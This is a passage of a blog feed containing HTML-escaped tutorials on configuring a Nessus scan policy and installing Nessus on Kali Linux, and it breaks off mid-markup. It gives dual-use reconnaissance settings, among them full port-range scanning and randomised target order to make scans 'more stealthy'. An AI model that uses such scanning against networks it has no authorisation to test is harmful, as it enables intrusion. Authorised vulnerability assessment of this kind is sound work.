class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003EIf we're going to use the data we collected within\u0026nbsp;\u003Cb\u003E\u003Ci\u003ENmap\u0026nbsp;\u003C\/i\u003E\u003C\/b\u003Ewe can close the\u0026nbsp;\u003Cb\u003EPing Scan\u003C\/b\u003E\u0026nbsp;because we already have the lists of the hosts\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2\u003E\u003Cspan lang=\"EN-GB\"\u003EStep 5:\u003C\/span\u003E\u003C\/h2\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003ETo see how many ports\u0026nbsp;\u003Cb\u003ENessus\u0026nbsp;\u003C\/b\u003Ewill scan, analyze\u0026nbsp;\u003Cb\u003ENessus Services\u003C\/b\u003E\u0026nbsp;file\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5iP-rpIY5xeGWcXd3ijpbUo7fwBvmqe0UpYmGQlARS4DKzcKID_qURAcLLBgwd2xvCyZU_4akfBIDgyfqkuS0c6rlAv0x8Cb0ytmOCaj-ErNMr3b9_PCswM7PyRGX7i0bUREfdi_G2Z9i\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"351\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5iP-rpIY5xeGWcXd3ijpbUo7fwBvmqe0UpYmGQlARS4DKzcKID_qURAcLLBgwd2xvCyZU_4akfBIDgyfqkuS0c6rlAv0x8Cb0ytmOCaj-ErNMr3b9_PCswM7PyRGX7i0bUREfdi_G2Z9i\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Ch2\u003EStep 6:\u003C\/h2\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003EAdd\u0026nbsp;\u003Cb\u003E1-65535\u003C\/b\u003E\u0026nbsp;in the\u0026nbsp;\u003Cb\u003E\u003Ci\u003EPort Scan Range\u003C\/i\u003E\u003C\/b\u003E\u0026nbsp;field\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxo2NYxMhsctTQhgof1mWceq6Mivqv3_pP_6uXvyawFgPBNeoQoHVi3UgaJB0xTk8iUYp8bVbI8xaPARDevIKI89IaIrD7ZtotzujWQ23z-pblUfyqhO0FydNKy6uz9RvbQ1o9ELffwlJ8\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"351\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxo2NYxMhsctTQhgof1mWceq6Mivqv3_pP_6uXvyawFgPBNeoQoHVi3UgaJB0xTk8iUYp8bVbI8xaPARDevIKI89IaIrD7ZtotzujWQ23z-pblUfyqhO0FydNKy6uz9RvbQ1o9ELffwlJ8\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cb\u003ESYN Scan\u0026nbsp;\u003C\/b\u003Eis selected by default.\u0026nbsp;If you like you can select\u0026nbsp;\u003Cb\u003ETCP\u0026nbsp;\u003C\/b\u003Eand or\u0026nbsp;\u003Cb\u003EUDP\u0026nbsp;\u003C\/b\u003Escans as well.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqsLJrwCxM6H-vzCus79BnlEOwbponGNpgjO51Sa6CpEynY97ZT6rPUacURzJBrndNQHL3mttCDQHEEOoT3y0Pbc1Wcb4ll0XT_hOqzrqiLlVX0V-SsUe0ox7ut685x6KBqSV5hMF5rXy1\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"351\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqsLJrwCxM6H-vzCus79BnlEOwbponGNpgjO51Sa6CpEynY97ZT6rPUacURzJBrndNQHL3mttCDQHEEOoT3y0Pbc1Wcb4ll0XT_hOqzrqiLlVX0V-SsUe0ox7ut685x6KBqSV5hMF5rXy1\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Ch2\u003E\u003Cspan lang=\"EN-GB\" style=\"mso-ansi-language: EN-GB;\"\u003EStep 7:\u003C\/span\u003E\u003C\/h2\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\" style=\"mso-ansi-language: EN-GB;\"\u003EGo to\u0026nbsp;\u003Ci\u003E\u003Cb\u003EAdvanced\u003C\/b\u003E\u003Cb\u003E\u0026nbsp;Section.\u003C\/b\u003E\u003C\/i\u003E\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003ESafe checks\u003C\/b\u003E\u0026nbsp;are enabled by default.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003EWe can select S\u003Cb\u003E\u003Ci\u003Ecan IP addresses in a random order\u003C\/i\u003E\u003C\/b\u003E\u0026nbsp;to make the scan a little more stealthy.\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgT-B01mYbXFaj6FsMkQvMmLcnrP20kFr2B6T7FBLTRhNkcZO9jC1Ey2N7ZuFmw0b-qA9qQ0HexZqTFtVYC5q_eZbRFrtKmAIkVsJXhBDl20310PitOYXYxbruMDkEOKXgKw6eJ5pEFtuHF\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"351\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgT-B01mYbXFaj6FsMkQvMmLcnrP20kFr2B6T7FBLTRhNkcZO9jC1Ey2N7ZuFmw0b-qA9qQ0HexZqTFtVYC5q_eZbRFrtKmAIkVsJXhBDl20310PitOYXYxbruMDkEOKXgKw6eJ5pEFtuHF\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch2\u003EStep 8:\u003C\/h2\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EEdit\u0026nbsp;\u003Cb\u003E\u003Ci\u003EPerformance Options\u003C\/i\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EReduce the number of\u0026nbsp;\u003Cb\u003E\u003Ci\u003EMax simultaneous host per scan\u003C\/i\u003E\u003C\/b\u003E\u0026nbsp;to avoid delays and network traffic - 100\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Ci\u003EMax number of concurrent TCP sessions per host\u003C\/i\u003E\u003C\/b\u003E\u0026nbsp;is not defined by default. We can define an upper bound to keep the host's safe - 800\u003C\/p\u003E\u003Cp\u003EDefine a\u003Cb\u003E\u003Ci\u003E\u0026nbsp;Max number of concurrent TCP sessions per scan\u003C\/i\u003E\u003C\/b\u003E\u0026nbsp;to keep the network traffic safe - 2000\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLghD3-3nYoLb_3mQ0bc9vtuPLhNdJL6DO1mqus97P7s4REQPpI0ctUS1MgEc8-g8cdSIJTW2Q2mjZ7dhlPQxiJf8AVxsemDHu6mbkleHCGKtbkIJYSeedNUbqj2LOQnzFgKfTJt2IJX1P\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"351\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLghD3-3nYoLb_3mQ0bc9vtuPLhNdJL6DO1mqus97P7s4REQPpI0ctUS1MgEc8-g8cdSIJTW2Q2mjZ7dhlPQxiJf8AVxsemDHu6mbkleHCGKtbkIJYSeedNUbqj2LOQnzFgKfTJt2IJX1P\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Ch2\u003E\u003Cspan lang=\"EN-GB\" style=\"mso-ansi-language: EN-GB;\"\u003EStep 9:\u003C\/span\u003E\u003C\/h2\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\" style=\"mso-ansi-language: EN-GB;\"\u003EDisable\u0026nbsp;\u003Cb\u003EDenial of Service\u003C\/b\u003E\u0026nbsp;under\u0026nbsp;\u003Cb\u003E\u003Ci\u003EPlugin Tab\u003C\/i\u003E\u003C\/b\u003E, then click\u0026nbsp;\u003Cb\u003ESave\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGpTnuFvvHZYKV93du844u_GUDCrzebjCtryWmcYAIpbqdKXgeyuT0QSytjWIKCG2_aLv4RpTedzH98OAs78gWSoA5O6qOHXY0iDoCTBCyEYXI7rAoPHAYrDa6FE8fmx4fgEI2dh7zD3Xb\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"351\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGpTnuFvvHZYKV93du844u_GUDCrzebjCtryWmcYAIpbqdKXgeyuT0QSytjWIKCG2_aLv4RpTedzH98OAs78gWSoA5O6qOHXY0iDoCTBCyEYXI7rAoPHAYrDa6FE8fmx4fgEI2dh7zD3Xb\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8IC2Nkn8fB0M9gs6-TIhaxlvRFX9SQW6Wm3k87s8NtE9U-fC9RUdE9lb-QzySNaR2tdYU84CQVcDVcr_g80CkcUUyh1tMqhQ_sH2VXQbXClKrehxfbGJfsAqycvhXwBaVUk9iaPoXQZJL\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"351\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8IC2Nkn8fB0M9gs6-TIhaxlvRFX9SQW6Wm3k87s8NtE9U-fC9RUdE9lb-QzySNaR2tdYU84CQVcDVcr_g80CkcUUyh1tMqhQ_sH2VXQbXClKrehxfbGJfsAqycvhXwBaVUk9iaPoXQZJL\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"post-head\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border-bottom-color: initial; border-bottom-style: initial; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: rgb(248, 248, 248); border-top-style: solid; border-width: 1px 0px 0px; color: #222222; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px; margin: 0px 0px 10px; outline: 0px; padding: 15px 0px 0px; position: relative; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/www.admincool.com\/2021\/03\/how-to-install-nessus-on-kali.html\" target=\"_blank\"\u003EHow to Install Nessus on Kali\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"post-head\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border-bottom-color: initial; border-bottom-style: initial; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: rgb(248, 248, 248); border-top-style: solid; border-width: 1px 0px 0px; margin: 0px 0px 10px; outline: 0px; padding: 15px 0px 0px; position: relative; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan face=\"Open Sans, sans-serif\"\u003E\u003Ca href=\"https:\/\/www.admincool.com\/2021\/03\/how-to-create-policy-in-nessus.html\" target=\"_blank\"\u003EHow to Create a policy in Nessus\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"post-head\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border-bottom-color: initial; border-bottom-style: initial; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: rgb(248, 248, 248); border-top-style: solid; border-width: 1px 0px 0px; margin: 0px 0px 10px; outline: 0px; padding: 15px 0px 0px; position: relative; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/www.admincool.com\/2021\/03\/how-to-perform-vulnerability-scan-in.html\" target=\"_blank\"\u003EHow to Perform Vulnerability Scan in Nessus : VNC and RMI Registry Vulnerability Exploitations\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"post-head\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border-bottom-color: initial; border-bottom-style: initial; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: rgb(248, 248, 248); border-top-style: solid; border-width: 1px 0px 0px; margin: 0px 0px 10px; outline: 0px; padding: 15px 0px 0px; position: relative; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.admincool.com\/feeds\/6733108671607738256\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.admincool.com\/2021\/03\/how-to-create-policy-in-nessus_25.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6510128019360060892\/posts\/default\/6733108671607738256"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6510128019360060892\/posts\/default\/6733108671607738256"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.admincool.com\/2021\/03\/how-to-create-policy-in-nessus_25.html","title":"How to Create a policy in Nessus"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZg1Dj06pi-9pqU0ixAlrSFQaxLmMSlP10P-03xrZ3NN8wfQ492LRUukIDKI3traBdOjtjKjS-DYRVeoewTO1IbXpw2tAaK3c5DSoIQL3sVe8qKoj1q1czhtO1gfH1URk8ucO2Oe_y_ybr\/s72-c\/Admincool_nessus_policy.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6510128019360060892.post-7110078413133376563"},"published":{"$t":"2021-03-25T18:35:00.003-07:00"},"updated":{"$t":"2021-03-26T13:27:00.063-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"linux"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nessus"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Penetration Testing"}],"title":{"type":"text","$t":"How to Install Nessus on Kali"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZNQtpgjX4wAjSGXIUzD2rKmYavWfW93j8XWdJXMIV03iytX2nm8uIwCf_OVkFX68Zrs-N1RL5bpdrn9YIvY7JfRcC1eg18LSA5MNP722dInkEyFkcyDhN-NeNf-1sDSFzM8_eVioTOaac\/s1191\/Admincool_nessus.png\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"591\" data-original-width=\"1191\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZNQtpgjX4wAjSGXIUzD2rKmYavWfW93j8XWdJXMIV03iytX2nm8uIwCf_OVkFX68Zrs-N1RL5bpdrn9YIvY7JfRcC1eg18LSA5MNP722dInkEyFkcyDhN-NeNf-1sDSFzM8_eVioTOaac\/s16000\/Admincool_nessus.png\" \/\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003ENessus\u0026nbsp;\u003C\/b\u003Edevelop by tenable network security is one of the most popular\u0026nbsp;\u003Cb\u003Evulnerability scanners\u003C\/b\u003E. Nessus allows scans for the following types of vulnerabilities.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003EAllow remote hacker to control or access sensitive data on a system\u003C\/li\u003E\u003Cli\u003EDetecting Misconfiguration\u003C\/li\u003E\u003Cli\u003EPort Scan\u003C\/li\u003E\u003Cli\u003ECall Hydra Launch a Dictionary Attack\u003C\/li\u003E\u003Cli\u003EDDoS against the DCP IP stack by using malformed packets\u003C\/li\u003E\u003Cli\u003EAbility to use Exploit\u003C\/li\u003E\u003Cli\u003EAbility to look for Credentials\u003C\/li\u003E\u003Cli\u003E70,000+ Plugins\u003C\/li\u003E\u003Cli\u003ECan generate Report\u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch2\u003EStep 1:\u0026nbsp;\u0026nbsp;\u003C\/h2\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\" style=\"mso-ansi-language: EN-GB;\"\u003EDownload\u0026nbsp;\u003Cb\u003ENessus Essential\u003C\/b\u003E\u0026nbsp;from\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"EN-GB\" style=\"mso-ansi-language: EN-GB;\"\u003E\u003Ca href=\"https:\/\/www.tenable.com\/products\/nessus\"\u003Ehttps:\/\/www.tenable.com\/products\/nessus\u003C\/a\u003E.\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"EN-GB\" style=\"mso-ansi-language: EN-GB;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003Cspan face=\"Calibri, sans-serif\" style=\"font-size: 11pt;\"\u003EWe need an activation key to install\u0026nbsp;\u003Cb\u003ENessus\u003C\/b\u003E, Register to get the activation key\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan face=\"Calibri, sans-serif\" style=\"font-size: 11pt;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-uvbrlWztJs2CO7EDeMrS5jUulfTcm8-XPxq3FW50MAUH4Z_Sxq71sU-UZxtcO1iIRwk_FRjpIEnZc6xccq_zJajLhQSQdIqeh17PYTNg3eQwL3-tftjdi3LWBUv7pAcVZtYIMuwLYpyr\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"233\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-uvbrlWztJs2CO7EDeMrS5jUulfTcm8-XPxq3FW50MAUH4Z_Sxq71sU-UZxtcO1iIRwk_FRjpIEnZc6xccq_zJajLhQSQdIqeh17PYTNg3eQwL3-tftjdi3LWBUv7pAcVZtYIMuwLYpyr\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch2\u003EStep 2:\u003C\/h2\u003E\u003Cp class=\"MsoNormal\"\u003EGo to the download folder and install the package\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E┌──(kali\u003C\/span\u003E㉿\u003Cspan lang=\"EN-GB\"\u003Ekali)-[~\/Downloads]\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E└─$ sudo dpkg -i Nessus-8.13.1-debian6_amd64.deb\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJd2iAEfNEsLDwE6yXSfR_pw8hOW3MXz16GCkIhGBcxZg3_QkM49ucg6XiBATNztPk418rUVgp8dhG-VYpB24x-yStjvSv-jvi1ob2hc4M1Xh7-9GNtUbjy5rT98lA9Sv7wcMKYPlWmRyy\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"178\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJd2iAEfNEsLDwE6yXSfR_pw8hOW3MXz16GCkIhGBcxZg3_QkM49ucg6XiBATNztPk418rUVgp8dhG-VYpB24x-yStjvSv-jvi1ob2hc4M1Xh7-9GNtUbjy5rT98lA9Sv7wcMKYPlWmRyy\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8caLVXYZ6h_IPmYlOI-5bPtU07rBpFCXsNrIbcD3rM_Q9333-CCIc-qtd_OnsKXMCeCZyG-cEPqC-TswAt3X0qo6996b7SUOodHLQ_K8ubPF93mtaRzAMjK2sMKARnqO8Izc2ANTJlP2z\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"351\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8caLVXYZ6h_IPmYlOI-5bPtU07rBpFCXsNrIbcD3rM_Q9333-CCIc-qtd_OnsKXMCeCZyG-cEPqC-TswAt3X0qo6996b7SUOodHLQ_K8ubPF93mtaRzAMjK2sMKARnqO8Izc2ANTJlP2z\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Ch2\u003E\u003Cspan lang=\"EN-GB\"\u003EStep 3:\u003C\/span\u003E\u003C\/h2\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003EStart\u0026nbsp;\u003Cb\u003ENessus\u0026nbsp;\u003C\/b\u003EService using the\u0026nbsp;\u003Ci\u003Eservice\u0026nbsp;\u003C\/i\u003Ecommand\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-GB\"\u003E┌──(kali\u003C\/span\u003E㉿\u003Cspan lang=\"EN-GB\"\u003Ekali)-[~]\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E└─$ systemctl start nessusd.service\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E$ netstat -tulpn | grep LISTEN\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E$ systemctl status nessusd.service\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqvjtoV9lPcAt_VrRU6VkTyhwVLGmX7QzepwC6hRfou1Bf1I-Xnj00i-zAZxxemyZON6W29Twk4rrImNOG0zjej57588iktc-dMlOHklquR-PYOTHFd-BdcZPos9bzEFVAj4p8epTNKXP4\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"296\" data-original-width=\"624\" 